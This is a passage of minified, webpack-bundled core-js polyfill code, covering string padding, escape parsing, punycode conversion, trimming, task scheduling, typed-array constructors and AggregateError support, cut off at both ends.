e=i(l(e)),t=s(t),o=e.length,n=void 0===n?" ":i(n);return t<=o||""===n?e:((o=c(n,d((t=t-o)/n.length))).length>t&&(o=u(o,0,t)),r?e+o:o+e)}}var r=n("./node_modules/core-js/internals/function-uncurry-this.js"),s=n("./node_modules/core-js/internals/to-length.js"),i=n("./node_modules/core-js/internals/to-string.js"),a=n("./node_modules/core-js/internals/string-repeat.js"),l=n("./node_modules/core-js/internals/require-object-coercible.js"),c=r(a),u=r("".slice),d=Math.ceil;e.exports={start:o(!1),end:o(!0)}},"./node_modules/core-js/internals/string-parse.js":function(e,t,n){function a(e,t){return e=s(e,t),i<=e&&e<=j}function l(e,t,n){if(n>=e.length)return-1;for(var o=0;t<n;t++){r=s(e,t);var r=i<=r&&r<=j?r-i:p<=r&&r<=h?r-p+10:y<=r&&r<=g?r-y+10:-1;if(-1==r)return-1;o=16*o+r}return o}var o=n("./node_modules/core-js/internals/get-built-in.js"),n=n("./node_modules/core-js/internals/function-uncurry-this.js"),c=String.fromCharCode,u=o("String","fromCodePoint"),d=n("".charAt),s=n("".charCodeAt),f=n("".indexOf),m=n("".slice),i=48,j=57,p=97,h=102,y=65,g=70;e.exports=function(e){for(var t,n="",o=0,r=0;-1<(r=f(e,"\\",r));){if(n+=m(e,o,r),++r===e.length)return;var s=d(e,r++);switch(s){case"b":n+="\b";break;case"t":n+="\t";break;case"n":n+="\n";break;case"v":n+="\v";break;case"f":n+="\f";break;case"r":n+="\r";break;case"\r":r<e.length&&"\n"===d(e,r)&&++r;case"\n":case"\u2028":case"\u2029":break;case"0":if(a(e,r))return;n+="\0";break;case"x":if(-1===(t=l(e,r,r+2)))return;r+=2,n+=c(t);break;case"u":if(r<e.length&&"{"===d(e,r)){var i=f(e,"}",++r);if(-1===i)return;t=l(e,r,i),r=i+1}else t=l(e,r,r+4),r+=4;if(-1===t||1114111<t)return;n+=u(t);break;default:if(a(s,0))return;n+=s}o=r}return n+m(e,o)}},"./node_modules/core-js/internals/string-punycode-to-ascii.js":function(e,t,n){function y(e){return e+22+75*(e<26)}function s(e){var t,n=[],o=(e=function(e){for(var t=[],n=0,o=e.length;n<o;){var r,s=E(e,n++);55296<=s&&s<=56319&&n<o?56320==(64512&(r=E(e,n++)))?C(t,((1023&s)<<10)+(1023&r)+65536):(C(t,s),n--):C(t,s)}return t}(e)).length,r=128,s=0,i=72;for(u=0;u<e.length;u++)(t=e[u])<128&&C(n,I(t));var a=n.length,l=a;for(a&&C(n,"-");l<o;){for(var c=g,u=0;u<e.length;u++)r<=(t=e[u])&&t<c&&(c=t);var d=l+1;if(c-r>k((g-s)/d))throw new S(w);for(s+=(c-r)*d,r=c,u=0;u<e.length;u++){if((t=e[u])<r&&++s>g)throw new S(w);if(t===r){for(var f=s,m=b;;){var j=m<=i?1:i+_<=m?_:m-i;if(f<j)break;var p=f-j,h=b-j;C(n,I(y(j+p%h))),f=k(p/h),m+=b}C(n,I(y(f))),i=function(e,t,n){var o=0;for(e=n?k(e/x):e>>1,e+=k(e/t);O*_>>1<e;)e=k(e/O),o+=b;return k(o+(O+1)*e/(e+v))}(s,d,l===a),s=0,l++}}s++,r++}return T(n,"")}var n=n("./node_modules/core-js/internals/function-uncurry-this.js"),g=2147483647,b=36,_=26,v=38,x=700,i=/[^\0-\u007E]/,a=/[.\u3002\uFF0E\uFF61]/g,w="Overflow: input needs wider integers to process",O=b-1,S=RangeError,l=n(a.exec),k=Math.floor,I=String.fromCharCode,E=n("".charCodeAt),T=n([].join),C=n([].push),c=n("".replace),u=n("".split),d=n("".toLowerCase);e.exports=function(e){for(var t,n=[],o=u(c(d(e),a,"."),"."),r=0;r<o.length;r++)t=o[r],C(n,l(i,t)?"xn--"+s(t):t);return T(n,".")}},"./node_modules/core-js/internals/string-repeat.js":function(e,t,n){var r=n("./node_modules/core-js/internals/to-integer-or-infinity.js"),s=n("./node_modules/core-js/internals/to-string.js"),i=n("./node_modules/core-js/internals/require-object-coercible.js"),a=RangeError;e.exports=function(e){var t=s(i(this)),n="",o=r(e);if(o<0||o===1/0)throw new a("Wrong number of repetitions");for(;0<o;(o>>>=1)&&(t+=t))1&o&&(n+=t);return n}},"./node_modules/core-js/internals/string-trim-end.js":function(e,t,n){var o=n("./node_modules/core-js/internals/string-trim.js").end,n=n("./node_modules/core-js/internals/string-trim-forced.js");e.exports=n("trimEnd")?function(){return o(this)}:"".trimEnd},"./node_modules/core-js/internals/string-trim-forced.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-name.js").PROPER,r=n("./node_modules/core-js/internals/fails.js"),s=n("./node_modules/core-js/internals/whitespaces.js");e.exports=function(e){return r(function(){return!!s[e]()||"​᠎"!=="​᠎"[e]()||o&&s[e].name!==e})}},"./node_modules/core-js/internals/string-trim-start.js":function(e,t,n){var o=n("./node_modules/core-js/internals/string-trim.js").start,n=n("./node_modules/core-js/internals/string-trim-forced.js");e.exports=n("trimStart")?function(){return o(this)}:"".trimStart},"./node_modules/core-js/internals/string-trim.js":function(e,t,n){function o(t){return function(e){e=i(s(e));return 1&t&&(e=a(e,l,"")),e=2&t?a(e,c,"$1"):e}}var r=n("./node_modules/core-js/internals/function-uncurry-this.js"),s=n("./node_modules/core-js/internals/require-object-coercible.js"),i=n("./node_modules/core-js/internals/to-string.js"),n=n("./node_modules/core-js/internals/whitespaces.js"),a=r("".replace),l=RegExp("^["+n+"]+"),c=RegExp("(^|[^"+n+"])["+n+"]+$");e.exports={start:o(1),end:o(2),trim:o(3)}},"./node_modules/core-js/internals/structured-clone-proper-transfer.js":function(e,t,n){var o=n("./node_modules/core-js/internals/global.js"),r=n("./node_modules/core-js/internals/fails.js"),s=n("./node_modules/core-js/internals/engine-v8-version.js"),i=n("./node_modules/core-js/internals/engine-is-browser.js"),a=n("./node_modules/core-js/internals/engine-is-deno.js"),l=n("./node_modules/core-js/internals/engine-is-node.js"),c=o.structuredClone;e.exports=!!c&&!r(function(){var e,t;return!(a&&92<s||l&&94<s||i&&97<s)&&(e=new ArrayBuffer(8),t=c(e,{transfer:[e]}),0!==e.byteLength||8!==t.byteLength)})},"./node_modules/core-js/internals/symbol-constructor-detection.js":function(e,t,n){var o=n("./node_modules/core-js/internals/engine-v8-version.js"),r=n("./node_modules/core-js/internals/fails.js"),s=n("./node_modules/core-js/internals/global.js").String;e.exports=!!Object.getOwnPropertySymbols&&!r(function(){var e=Symbol("symbol detection");return!s(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&o&&o<41})},"./node_modules/core-js/internals/symbol-define-to-primitive.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-call.js"),r=n("./node_modules/core-js/internals/get-built-in.js"),s=n("./node_modules/core-js/internals/well-known-symbol.js"),i=n("./node_modules/core-js/internals/define-built-in.js");e.exports=function(){var e=r("Symbol"),e=e&&e.prototype,t=e&&e.valueOf,n=s("toPrimitive");e&&!e[n]&&i(e,n,function(e){return o(t,this)},{arity:1})}},"./node_modules/core-js/internals/symbol-is-registered.js":function(e,t,n){var o=n("./node_modules/core-js/internals/get-built-in.js"),n=n("./node_modules/core-js/internals/function-uncurry-this.js"),o=o("Symbol"),r=o.keyFor,s=n(o.prototype.valueOf);e.exports=o.isRegisteredSymbol||function(e){try{return void 0!==r(s(e))}catch(e){return!1}}},"./node_modules/core-js/internals/symbol-is-well-known.js":function(e,t,n){for(var o=n("./node_modules/core-js/internals/shared.js"),r=n("./node_modules/core-js/internals/get-built-in.js"),s=n("./node_modules/core-js/internals/function-uncurry-this.js"),i=n("./node_modules/core-js/internals/is-symbol.js"),a=n("./node_modules/core-js/internals/well-known-symbol.js"),l=r("Symbol"),c=l.isWellKnownSymbol,u=r("Object","getOwnPropertyNames"),d=s(l.prototype.valueOf),f=o("wks"),m=0,j=u(l),p=j.length;m<p;m++)try{var h=j[m];i(l[h])&&a(h)}catch(e){}e.exports=function(e){if(c&&c(e))return!0;try{for(var t=d(e),n=0,o=u(f),r=o.length;n<r;n++)if(f[o[n]]==t)return!0}catch(e){}return!1}},"./node_modules/core-js/internals/symbol-registry-detection.js":function(e,t,n){n=n("./node_modules/core-js/internals/symbol-constructor-detection.js");e.exports=n&&!!Symbol.for&&!!Symbol.keyFor},"./node_modules/core-js/internals/task.js":function(e,t,n){function o(e){return function(){T(e)}}function r(e){T(e.data)}function s(e){l.postMessage(S(e),i.protocol+"//"+i.host)}var i,a,l=n("./node_modules/core-js/internals/global.js"),c=n("./node_modules/core-js/internals/function-apply.js"),u=n("./node_modules/core-js/internals/function-bind-context.js"),d=n("./node_modules/core-js/internals/is-callable.js"),f=n("./node_modules/core-js/internals/has-own-property.js"),m=n("./node_modules/core-js/internals/fails.js"),j=n("./node_modules/core-js/internals/html.js"),p=n("./node_modules/core-js/internals/array-slice.js"),h=n("./node_modules/core-js/internals/document-create-element.js"),y=n("./node_modules/core-js/internals/validate-arguments-length.js"),g=n("./node_modules/core-js/internals/engine-is-ios.js"),n=n("./node_modules/core-js/internals/engine-is-node.js"),b=l.setImmediate,_=l.clearImmediate,v=l.process,x=l.Dispatch,w=l.Function,O=l.MessageChannel,S=l.String,k=0,I={},E="onreadystatechange",T=(m(function(){i=l.location}),function(e){var t;f(I,e)&&(t=I[e],delete I[e],t())});b&&_||(b=function(e){y(arguments.length,1);var t=d(e)?e:w(e),n=p(arguments,1);return I[++k]=function(){c(t,void 0,n)},a(k),k},_=function(e){delete I[e]},n?a=function(e){v.nextTick(o(e))}:x&&x.now?a=function(e){x.now(o(e))}:O&&!g?(g=(n=new O).port2,n.port1.onmessage=r,a=u(g.postMessage,g)):l.addEventListener&&d(l.postMessage)&&!l.importScripts&&i&&"file:"!==i.protocol&&!m(s)?(a=s,l.addEventListener("message",r,!1)):a=E in h("script")?function(e){j.appendChild(h("script"))[E]=function(){j.removeChild(this),T(e)}}:function(e){setTimeout(o(e),0)}),e.exports={set:b,clear:_}},"./node_modules/core-js/internals/this-number-value.js":function(e,t,n){n=n("./node_modules/core-js/internals/function-uncurry-this.js");e.exports=n(1..valueOf)},"./node_modules/core-js/internals/to-absolute-index.js":function(e,t,n){var o=n("./node_modules/core-js/internals/to-integer-or-infinity.js"),r=Math.max,s=Math.min;e.exports=function(e,t){e=o(e);return e<0?r(e+t,0):s(e,t)}},"./node_modules/core-js/internals/to-big-int.js":function(e,t,n){var o=n("./node_modules/core-js/internals/to-primitive.js"),r=TypeError;e.exports=function(e){e=o(e,"number");if("number"==typeof e)throw new r("Can't convert number to bigint");return BigInt(e)}},"./node_modules/core-js/internals/to-index.js":function(e,t,n){var o=n("./node_modules/core-js/internals/to-integer-or-infinity.js"),r=n("./node_modules/core-js/internals/to-length.js"),s=RangeError;e.exports=function(e){if(void 0===e)return 0;var e=o(e),t=r(e);if(e!==t)throw new s("Wrong length or index");return t}},"./node_modules/core-js/internals/to-indexed-object.js":function(e,t,n){var o=n("./node_modules/core-js/internals/indexed-object.js"),r=n("./node_modules/core-js/internals/require-object-coercible.js");e.exports=function(e){return o(r(e))}},"./node_modules/core-js/internals/to-integer-or-infinity.js":function(e,t,n){var o=n("./node_modules/core-js/internals/math-trunc.js");e.exports=function(e){e=+e;return e!=e||0==e?0:o(e)}},"./node_modules/core-js/internals/to-length.js":function(e,t,n){var o=n("./node_modules/core-js/internals/to-integer-or-infinity.js"),r=Math.min;e.exports=function(e){e=o(e);return 0<e?r(e,9007199254740991):0}},"./node_modules/core-js/internals/to-object.js":function(e,t,n){var o=n("./node_modules/core-js/internals/require-object-coercible.js"),r=Object;e.exports=function(e){return r(o(e))}},"./node_modules/core-js/internals/to-offset.js":function(e,t,n){var o=n("./node_modules/core-js/internals/to-positive-integer.js"),r=RangeError;e.exports=function(e,t){e=o(e);if(e%t)throw new r("Wrong offset");return e}},"./node_modules/core-js/internals/to-positive-integer.js":function(e,t,n){var o=n("./node_modules/core-js/internals/to-integer-or-infinity.js"),r=RangeError;e.exports=function(e){e=o(e);if(e<0)throw new r("The argument can't be less than 0");return e}},"./node_modules/core-js/internals/to-primitive.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-call.js"),r=n("./node_modules/core-js/internals/is-object.js"),s=n("./node_modules/core-js/internals/is-symbol.js"),i=n("./node_modules/core-js/internals/get-method.js"),a=n("./node_modules/core-js/internals/ordinary-to-primitive.js"),n=n("./node_modules/core-js/internals/well-known-symbol.js"),l=TypeError,c=n("toPrimitive");e.exports=function(e,t){if(!r(e)||s(e))return e;var n=i(e,c);if(n){if(n=o(n,e,t=void 0===t?"default":t),!r(n)||s(n))return n;throw new l("Can't convert object to primitive value")}return a(e,t=void 0===t?"number":t)}},"./node_modules/core-js/internals/to-property-key.js":function(e,t,n){var o=n("./node_modules/core-js/internals/to-primitive.js"),r=n("./node_modules/core-js/internals/is-symbol.js");e.exports=function(e){e=o(e,"string");return r(e)?e:e+""}},"./node_modules/core-js/internals/to-set-like.js":function(e,t,n){var o=n("./node_modules/core-js/internals/get-built-in.js"),r=n("./node_modules/core-js/internals/is-callable.js"),s=n("./node_modules/core-js/internals/is-iterable.js"),i=n("./node_modules/core-js/internals/is-object.js"),a=o("Set");e.exports=function(e){var t;return!(i(t=e)&&"number"==typeof t.size&&r(t.has)&&r(t.keys))&&s(e)?new a(e):e}},"./node_modules/core-js/internals/to-string-tag-support.js":function(e,t,n){var o={};o[n("./node_modules/core-js/internals/well-known-symbol.js")("toStringTag")]="z",e.exports="[object z]"===String(o)},"./node_modules/core-js/internals/to-string.js":function(e,t,n){var o=n("./node_modules/core-js/internals/classof.js"),r=String;e.exports=function(e){if("Symbol"===o(e))throw new TypeError("Cannot convert a Symbol value to a string");return r(e)}},"./node_modules/core-js/internals/to-uint8-clamped.js":function(e,t,n){var o=Math.round;e.exports=function(e){e=o(e);return e<0?0:255<e?255:255&e}},"./node_modules/core-js/internals/try-node-require.js":function(e,t,n){var o=n("./node_modules/core-js/internals/engine-is-node.js");e.exports=function(e){try{if(o)return Function('return require("'+e+'")')()}catch(e){}}},"./node_modules/core-js/internals/try-to-string.js":function(e,t,n){var o=String;e.exports=function(e){try{return o(e)}catch(e){return"Object"}}},"./node_modules/core-js/internals/typed-array-constructor.js":function(e,F,t){function n(e,t){K(e,t,{configurable:!0,get:function(){return S(this)[t]}})}function m(e){return G(te,e)||"ArrayBuffer"===(e=z(e))||"SharedArrayBuffer"===e}function o(e,t){return D(e)&&!W(t)&&t in e&&B(+t)&&0<=t}function r(e,t){return t=c(t),o(e,t)?U(2,e[t]):ee(e,t)}function s(e,t,n){return t=c(t),!(o(e,t)&&_(n)&&u(n,"value"))||u(n,"get")||u(n,"set")||n.configurable||u(n,"writable")&&!n.writable||u(n,"enumerable")&&!n.enumerable?k(e,t,n):(e[t]=n.value,e)}var l=t("./node_modules/core-js/internals/export.js"),j=t("./node_modules/core-js/internals/global.js"),p=t("./node_modules/core-js/internals/function-call.js"),L=t("./node_modules/core-js/internals/descriptors.js"),M=t("./node_modules/core-js/internals/typed-array-constructors-require-wrappers.js"),i=t("./node_modules/core-js/internals/array-buffer-view-core.js"),a=t("./node_modules/core-js/internals/array-buffer.js"),h=t("./node_modules/core-js/internals/an-instance.js"),U=t("./node_modules/core-js/internals/create-property-descriptor.js"),y=t("./node_modules/core-js/internals/create-non-enumerable-property.js"),B=t("./node_modules/core-js/internals/is-integral-number.js"),q=t("./node_modules/core-js/internals/to-length.js"),g=t("./node_modules/core-js/internals/to-index.js"),b=t("./node_modules/core-js/internals/to-offset.js"),V=t("./node_modules/core-js/internals/to-uint8-clamped.js"),c=t("./node_modules/core-js/internals/to-property-key.js"),u=t("./node_modules/core-js/internals/has-own-property.js"),z=t("./node_modules/core-js/internals/classof.js"),_=t("./node_modules/core-js/internals/is-object.js"),W=t("./node_modules/core-js/internals/is-symbol.js"),Q=t("./node_modules/core-js/internals/object-create.js"),G=t("./node_modules/core-js/internals/object-is-prototype-of.js"),v=t("./node_modules/core-js/internals/object-set-prototype-of.js"),J=t("./node_modules/core-js/internals/object-get-own-property-names.js").f,x=t("./node_modules/core-js/internals/typed-array-from.js"),$=t("./node_modules/core-js/internals/array-iteration.js").forEach,H=t("./node_modules/core-js/internals/set-species.js"),K=t("./node_modules/core-js/internals/define-built-in-accessor.js"),d=t("./node_modules/core-js/internals/object-define-property.js"),f=t("./node_modules/core-js/internals/object-get-own-property-descriptor.js"),w=t("./node_modules/core-js/internals/array-from-constructor-and-list.js"),O=t("./node_modules/core-js/internals/internal-state.js"),Y=t("./node_modules/core-js/internals/inherit-if-required.js"),S=O.get,X=O.set,Z=O.enforce,k=d.f,ee=f.f,I=j.RangeError,E=a.ArrayBuffer,te=E.prototype,ne=a.DataView,T=i.NATIVE_ARRAY_BUFFER_VIEWS,C=i.TYPED_ARRAY_TAG,A=i.TypedArray,R=i.TypedArrayPrototype,D=i.isTypedArray,P="BYTES_PER_ELEMENT",N="Wrong length";L?(T||(f.f=r,d.f=s,n(R,"buffer"),n(R,"byteOffset"),n(R,"byteLength"),n(R,"length")),l({target:"Object",stat:!0,forced:!T},{getOwnPropertyDescriptor:r,defineProperty:s}),e.exports=function(e,t,r){function c(e,o){k(e,o,{get:function(){var e=this,t=o;return(e=S(e)).view[s](t*u+e.byteOffset,!0)},set:function(e){var t=this,n=o;(t=S(t)).view[i](n*u+t.byteOffset,r?V(e):e,!0)},enumerable:!0})}var u=e.match(/\d+/)[0]/8,n=e+(r?"Clamped":"")+"Array",s="get"+e,i="set"+e,a=j[n],d=a,f=d&&d.prototype,e={},t=(T?M&&(d=t(function(e,t,n,o){return h(e,f),Y(_(t)?m(t)?void 0!==o?new a(t,b(n,u),o):void 0!==n?new a(t,b(n,u)):new a(t):D(t)?w(d,t):p(x,d,t):new a(g(t)),e,d)}),v&&v(d,A),$(J(a),function(e){e in d||y(d,e,a[e])}),d.prototype=f):(d=t(function(e,t,n,o){h(e,f);var r,s,i=0,a=0;if(_(t)){if(!m(t))return D(t)?w(d,t):p(x,d,t);var l=t,a=b(n,u),n=t.byteLength;if(void 0===o){if(n%u)throw new I(N);if((r=n-a)<0)throw new I(N)}else if(n<(r=q(o)*u)+a)throw new I(N);s=r/u}else s=g(t),l=new E(r=s*u);for(X(e,{buffer:l,byteOffset:a,byteLength:r,length:s,view:new ne(l)});i<s;)c(e,i++)}),v&&v(d,A),f=d.prototype=Q(R)),f.constructor!==d&&y(f,"constructor",d),Z(f).TypedArrayConstructor=d,C&&y(f,C,n),d!==a);e[n]=d,l({global:!0,constructor:!0,forced:t,sham:!T},e),P in d||y(d,P,u),P in f||y(f,P,u),H(n)}):e.exports=function(){}},"./node_modules/core-js/internals/typed-array-constructors-require-wrappers.js":function(e,t,n){var o=n("./node_modules/core-js/internals/global.js"),r=n("./node_modules/core-js/internals/fails.js"),s=n("./node_modules/core-js/internals/check-correctness-of-iteration.js"),n=n("./node_modules/core-js/internals/array-buffer-view-core.js").NATIVE_ARRAY_BUFFER_VIEWS,i=o.ArrayBuffer,a=o.Int8Array;e.exports=!n||!r(function(){a(1)})||!r(function(){new a(-1)})||!s(function(e){new a,new a(null),new a(1.5),new a(e)},!0)||r(function(){return 1!==new a(new i(2),1,void 0).length})},"./node_modules/core-js/internals/typed-array-from-species-and-list.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-from-constructor-and-list.js"),r=n("./node_modules/core-js/internals/typed-array-species-constructor.js");e.exports=function(e,t){return o(r(e),t)}},"./node_modules/core-js/internals/typed-array-from.js":function(e,t,n){var j=n("./node_modules/core-js/internals/function-bind-context.js"),p=n("./node_modules/core-js/internals/function-call.js"),h=n("./node_modules/core-js/internals/a-constructor.js"),y=n("./node_modules/core-js/internals/to-object.js"),g=n("./node_modules/core-js/internals/length-of-array-like.js"),b=n("./node_modules/core-js/internals/get-iterator.js"),_=n("./node_modules/core-js/internals/get-iterator-method.js"),v=n("./node_modules/core-js/internals/is-array-iterator-method.js"),x=n("./node_modules/core-js/internals/is-big-int-array.js"),w=n("./node_modules/core-js/internals/array-buffer-view-core.js").aTypedArrayConstructor,O=n("./node_modules/core-js/internals/to-big-int.js");e.exports=function(e){var t,n,o,r,s,i,a,l,c=h(this),u=y(e),e=arguments.length,d=1<e?arguments[1]:void 0,f=void 0!==d,m=_(u);if(m&&!v(m))for(l=(a=b(u,m)).next,u=[];!(i=p(l,a)).done;)u.push(i.value);for(f&&2<e&&(d=j(d,arguments[2])),n=g(u),o=new(w(c))(n),r=x(o),t=0;t<n;t++)s=f?d(u[t],t):u[t],o[t]=r?O(s):+s;return o}},"./node_modules/core-js/internals/typed-array-species-constructor.js":function(e,t,n){var o=n("./node_modules/core-js/internals/array-buffer-view-core.js"),r=n("./node_modules/core-js/internals/species-constructor.js"),s=o.aTypedArrayConstructor,i=o.getTypedArrayConstructor;e.exports=function(e){return s(r(e,i(e)))}},"./node_modules/core-js/internals/uid.js":function(e,t,n){var n=n("./node_modules/core-js/internals/function-uncurry-this.js"),o=0,r=Math.random(),s=n(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+s(++o+r,36)}},"./node_modules/core-js/internals/url-constructor-detection.js":function(e,t,n){var o=n("./node_modules/core-js/internals/fails.js"),r=n("./node_modules/core-js/internals/well-known-symbol.js"),s=n("./node_modules/core-js/internals/descriptors.js"),i=n("./node_modules/core-js/internals/is-pure.js"),a=r("iterator");e.exports=!o(function(){var e=new URL("b?a=1&b=2&c=3","http://a"),n=e.searchParams,t=new URLSearchParams("a=1&a=2&b=3"),o="";return e.pathname="c%20d",n.forEach(function(e,t){n.delete("b"),o+=t+e}),t.delete("a",2),t.delete("b",void 0),i&&(!e.toJSON||!t.has("a",1)||t.has("a",2)||!t.has("a",void 0)||t.has("b"))||!n.size&&(i||!s)||!n.sort||"http://a/c%20d?a=1&c=3"!==e.href||"3"!==n.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!n[a]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==o||"x"!==new URL("http://x",void 0).host})},"./node_modules/core-js/internals/use-symbol-as-uid.js":function(e,t,n){n=n("./node_modules/core-js/internals/symbol-constructor-detection.js");e.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},"./node_modules/core-js/internals/v8-prototype-define-bug.js":function(e,t,n){var o=n("./node_modules/core-js/internals/descriptors.js"),n=n("./node_modules/core-js/internals/fails.js");e.exports=o&&n(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},"./node_modules/core-js/internals/validate-arguments-length.js":function(e,t,n){var o=TypeError;e.exports=function(e,t){if(e<t)throw new o("Not enough arguments");return e}},"./node_modules/core-js/internals/weak-map-basic-detection.js":function(e,t,n){var o=n("./node_modules/core-js/internals/global.js"),n=n("./node_modules/core-js/internals/is-callable.js"),o=o.WeakMap;e.exports=n(o)&&/native code/.test(String(o))},"./node_modules/core-js/internals/weak-map-helpers.js":function(e,t,n){var n=n("./node_modules/core-js/internals/function-uncurry-this.js"),o=WeakMap.prototype;e.exports={WeakMap:WeakMap,set:n(o.set),get:n(o.get),has:n(o.has),remove:n(o.delete)}},"./node_modules/core-js/internals/weak-set-helpers.js":function(e,t,n){var n=n("./node_modules/core-js/internals/function-uncurry-this.js"),o=WeakSet.prototype;e.exports={WeakSet:WeakSet,add:n(o.add),has:n(o.has),remove:n(o.delete)}},"./node_modules/core-js/internals/well-known-symbol-define.js":function(e,t,n){var o=n("./node_modules/core-js/internals/path.js"),r=n("./node_modules/core-js/internals/has-own-property.js"),s=n("./node_modules/core-js/internals/well-known-symbol-wrapped.js"),i=n("./node_modules/core-js/internals/object-define-property.js").f;e.exports=function(e){var t=o.Symbol||(o.Symbol={});r(t,e)||i(t,e,{value:s.f(e)})}},"./node_modules/core-js/internals/well-known-symbol-wrapped.js":function(e,t,n){n=n("./node_modules/core-js/internals/well-known-symbol.js");t.f=n},"./node_modules/core-js/internals/well-known-symbol.js":function(e,t,n){var o=n("./node_modules/core-js/internals/global.js"),r=n("./node_modules/core-js/internals/shared.js"),s=n("./node_modules/core-js/internals/has-own-property.js"),i=n("./node_modules/core-js/internals/uid.js"),a=n("./node_modules/core-js/internals/symbol-constructor-detection.js"),n=n("./node_modules/core-js/internals/use-symbol-as-uid.js"),l=o.Symbol,c=r("wks"),u=n?l.for||l:l&&l.withoutSetter||i;e.exports=function(e){return s(c,e)||(c[e]=a&&s(l,e)?l[e]:u("Symbol."+e)),c[e]}},"./node_modules/core-js/internals/whitespaces.js":function(e,t,n){e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},"./node_modules/core-js/internals/wrap-error-constructor-with-cause.js":function(e,t,n){var u=n("./node_modules/core-js/internals/get-built-in.js"),d=n("./node_modules/core-js/internals/has-own-property.js"),f=n("./node_modules/core-js/internals/create-non-enumerable-property.js"),m=n("./node_modules/core-js/internals/object-is-prototype-of.js"),j=n("./node_modules/core-js/internals/object-set-prototype-of.js"),p=n("./node_modules/core-js/internals/copy-constructor-properties.js"),h=n("./node_modules/core-js/internals/proxy-accessor.js"),y=n("./node_modules/core-js/internals/inherit-if-required.js"),g=n("./node_modules/core-js/internals/normalize-string-argument.js"),b=n("./node_modules/core-js/internals/install-error-cause.js"),_=n("./node_modules/core-js/internals/error-stack-install.js"),v=n("./node_modules/core-js/internals/descriptors.js"),x=n("./node_modules/core-js/internals/is-pure.js");e.exports=function(e,t,n,o){var r="stackTraceLimit",s=o?2:1,e=e.split("."),i=e[e.length-1],a=u.apply(null,e);if(a){var l=a.prototype;if(!x&&d(l,"cause")&&delete l.cause,!n)return a;var e=u("Error"),c=t(function(e,t){t=g(o?t:e,void 0),e=o?new a(e):new a;return void 0!==t&&f(e,"message",t),_(e,c,e.stack,2),this&&m(l,this)&&y(e,this,c),s<arguments.length&&b(e,arguments[s]),e});if(c.prototype=l,"Error"!==i?j?j(c,e):p(c,e,{name:!0}):v&&r in a&&(h(c,a,r),h(c,a,"prepareStackTrace")),p(c,a),!x)try{l.name!==i&&f(l,"name",i),l.constructor=c}catch(e){}return c}}},"./node_modules/core-js/modules/es.aggregate-error.cause.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/get-built-in.js"),s=n("./node_modules/core-js/internals/function-apply.js"),i=n("./node_modules/core-js/internals/fails.js"),n=n("./node_modules/core-js/internals/wrap-error-constructor-with-cause.js"),a="AggregateError",l=r(a),r=!i(function(){return 1!==l([1]).errors[0]})&&i(function(){return 7!==l([1],a,{cause:7}).cause});o({global:!0,constructor:!0,arity:2,forced:r},{AggregateError:n(a,function(n){return function(e,t){return s(n,this,arguments)}},r,!0)})},"./node_modules/core-js/modules/es.aggregate-error.constructor.js":function(e,t,n){function r(e,t){var n,o=s(b,this);return a?n=a(new y,o?i(this):b):(n=o?this:c(b),u(n,h,"Error")),void 0!==t&&u(n,"message",p(t)),m(n,r,n.stack,1),2<arguments.length&&f(n,arguments[2]),j(e,g,{that:o=[]}),u(n,"errors",o),n}var o=n("./node_modules/core-js/internals/export.js"),s=n("./node_modules/core-js/internals/object-is-prototype-of.js"),i=n("./node_modules/core-js/internals/object-get-prototype-of.js"),a=n("./node_modules/core-js/internals/object-set-prototype-of.js"),l=n("./node_modules/core-js/internals/copy-constructor-properties.js"),c=n("./node_modules/core-js/internals/object-create.js"),u=n("./node_modules/core-js/internals/create-non-enumerable-property.js"),d=n("./node_modules/core-js/internals/create-property-descriptor.js"),f=n("./node_modules/core-js/internals/install-error-cause.js"),m=n("./node_modules/core-js/internals/error-stack-install.js"),j=n("./node_modules/core-js/internals/iterate.js"),p=n("./node_modules/core-js/internals/normalize-string-argument.js"),h=n("./node_modules/core-js/internals/well-known-symbol.js")("toStringTag"),y=Error,g=[].push,b=(a?a(r,y):l(r,y,{name:!0}),r.prototype=c(y.prototype,{constructor:d(1,r),message:d(1,""),name:d(1,"AggregateError")}));o({global:!0,constructor:!0,arity:2},{AggregateError:r})},"./node_modules/core-js/modules/es.aggregate-error.js":function(e,t,n){n("./node_modules/core-js/modules/es.aggregate-error.constructor.js")},"./node_modules/core-js/modules/es.array-buffer.constructor.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/global.js"),s=n("./node_modules/core-js/internals/array-buffer.js"),n=n("./node_modules/core-js/internals/set-species.js"),i="ArrayBuffer",s=s[i];o({global:!0,constructor:!0,forced:r[i]!==s},{ArrayBuffer:s}),n(i)},"./node_modules/core-js/modules/es.array-buffer.detached.js":function(e,t,n){var o=n("./node_modules/core-js/internals/descriptors.js"),r=n("./node_modules/core-js/internals/define-built-in-accessor.js"),s=n("./node_modules/core-js/internals/array-buffer-is-detached.js"),n=ArrayBuffer.prototype;!o||"detached"in n||r(n,"detached",{configurable:!0,get:function(){return s(this)}})},"./node_modules/core-js/modules/es.array-buffer.is-view.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),n=n("./node_modules/core-js/internals/array-buffer-view-core.js");o({target:"ArrayBuffer",stat:!0,forced:!n.NATIVE_ARRAY_BUFFER_VIEWS},{isView:n.isView})},"./node_modules/core-js/modules/es.array-buffer.slice.js":function(e,t,n){var 